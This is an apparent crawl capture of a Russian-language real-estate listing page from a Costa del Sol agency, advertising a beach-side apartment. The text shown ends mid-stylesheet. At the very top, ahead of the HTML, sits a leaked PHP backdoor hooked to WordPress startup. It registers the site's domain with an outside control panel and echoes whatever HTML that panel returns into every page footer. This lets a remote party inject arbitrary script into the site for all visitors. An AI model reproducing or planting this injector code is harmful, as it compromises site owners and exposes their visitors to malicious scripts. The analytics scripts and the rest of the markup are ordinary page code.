

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laconchaliving.com/properties/b-%D0%B4%D0%B2%D1%83%D1%85-%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85-%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B-%D0%BE%D1%82-%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0/?lang=ru
body_size: 50114
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.laconchaliving.com/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new.jpg" type="image/x-icon" />    <meta property="og:image" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185379.jpg"/>
    <meta property="og:image:secure_url" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185379.jpg" />
    <meta property="og:description"        content=" Красивая квартира с садом, Между городами #Марбелья и #Эстепона. Bсего в двух минутах ходьбы от пляжа. Закрытый комплекс, охрана 24 часа. 2 спальни, 2 ванные комнаты, салон, терраса, гараж, кладовка, полностью экипированная кухня." />
<title>B двух минутах ходьбы от пляжа | La Concha Living real estate consultant Marbella Costa del Sol</title>
<link rel="alternate" hreflang="en" href="https://www.laconchaliving.com/properties/a-beach-side-apartment-for-sale/" />
<link rel="alternate" hreflang="ru" href="https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/?lang=ru" />
<link rel="alternate" hreflang="es" href="https://www.laconchaliving.com/properties/apartamento-a-lado-del-mar/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://www.laconchaliving.com/properties/a-beach-side-apartment-for-sale/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/?lang=ru" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="La Concha Living real estate consultant Marbella Costa del Sol | Real estate, Consultant, Marbella, Costa del Sol, La Concha Living" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="B двух минутах ходьбы от пляжа | La Concha Living real estate consultant Marbella Costa del Sol" />
		<meta property="og:url" content="https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/?lang=ru" />
		<meta property="article:published_time" content="2018-04-04T14:55:31+00:00" />
		<meta property="article:modified_time" content="2018-04-04T14:55:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="B двух минутах ходьбы от пляжа | La Concha Living real estate consultant Marbella Costa del Sol" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?lang=ru#listItem","position":1,"name":"Home","item":"https:\/\/www.laconchaliving.com\/?lang=ru","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/?lang=ru#listItem","name":"\u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/?lang=ru#listItem","position":2,"name":"\u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430","item":"https:\/\/www.laconchaliving.com\/properties\/?lang=ru","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertycategories\/k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a\/?lang=ru#listItem","name":"K\u0432\u0430\u0440\u0442\u0438\u0440a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?lang=ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertycategories\/k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a\/?lang=ru#listItem","position":3,"name":"K\u0432\u0430\u0440\u0442\u0438\u0440a","item":"https:\/\/www.laconchaliving.com\/propertycategories\/k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a\/?lang=ru","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru#listItem","name":"B \u0434\u0432\u0443\u0445 \u043c\u0438\u043d\u0443\u0442\u0430\u0445 \u0445\u043e\u0434\u044c\u0431\u044b \u043e\u0442 \u043f\u043b\u044f\u0436\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/?lang=ru#listItem","name":"\u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru#listItem","position":4,"name":"B \u0434\u0432\u0443\u0445 \u043c\u0438\u043d\u0443\u0442\u0430\u0445 \u0445\u043e\u0434\u044c\u0431\u044b \u043e\u0442 \u043f\u043b\u044f\u0436\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertycategories\/k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a\/?lang=ru#listItem","name":"K\u0432\u0430\u0440\u0442\u0438\u0440a"}}]},{"@type":"Organization","@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#organization","name":"La Concha Living","description":"Real estate, Consultant, Marbella, Costa del Sol, La Concha Living","url":"https:\/\/www.laconchaliving.com\/?lang=ru\/","telephone":"+34620344948"},{"@type":"WebPage","@id":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru#webpage","url":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru","name":"B \u0434\u0432\u0443\u0445 \u043c\u0438\u043d\u0443\u0442\u0430\u0445 \u0445\u043e\u0434\u044c\u0431\u044b \u043e\u0442 \u043f\u043b\u044f\u0436\u0430 | La Concha Living real estate consultant Marbella Costa del Sol","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#website"},"breadcrumb":{"@id":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.laconchaliving.com\/wp-content\/uploads\/2018\/04\/PB185379.jpg","@id":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru\/#mainImage","width":1024,"height":768},"primaryImageOfPage":{"@id":"https:\/\/www.laconchaliving.com\/properties\/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0\/?lang=ru#mainImage"},"datePublished":"2018-04-04T14:55:31+02:00","dateModified":"2018-04-04T14:55:31+02:00"},{"@type":"WebSite","@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#website","url":"https:\/\/www.laconchaliving.com\/?lang=ru\/","name":"La Concha Living","description":"Real estate, Consultant, Marbella, Costa del Sol, La Concha Living","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.laconchaliving.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Concha Living real estate consultant Marbella Costa del Sol &raquo; Лента" href="https://www.laconchaliving.com/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living real estate consultant Marbella Costa del Sol &raquo; Лента комментариев" href="https://www.laconchaliving.com/comments/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living real estate consultant Marbella Costa del Sol &raquo; Лента комментариев к &laquo;B двух минутах ходьбы от пляжа&raquo;" href="https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/feed/?lang=ru" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fb-%25d0%25b4%25d0%25b2%25d1%2583%25d1%2585-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d0%25b0%25d1%2585-%25d1%2585%25d0%25be%25d0%25b4%25d1%258c%25d0%25b1%25d1%258b-%25d0%25be%25d1%2582-%25d0%25bf%25d0%25bb%25d1%258f%25d0%25b6%25d0%25b0%2F%3Flang%3Dru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fb-%25d0%25b4%25d0%25b2%25d1%2583%25d1%2585-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d0%25b0%25d1%2585-%25d1%2585%25d0%25be%25d0%25b4%25d1%258c%25d0%25b1%25d1%258b-%25d0%25be%25d1%2582-%25d0%25bf%25d0%25bb%25d1%258f%25d0%25b6%25d0%25b0%2F%3Flang%3Dru&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/properties\/b-%D0%B4%D0%B2%D1%83%D1%85-%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85-%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B-%D0%BE%D1%82-%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0\/?lang=ru%2F&lang=ru"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/properties\/b-%D0%B4%D0%B2%D1%83%D1%85-%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85-%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B-%D0%BE%D1%82-%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0\/?lang=ru%2F&lang=ru"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 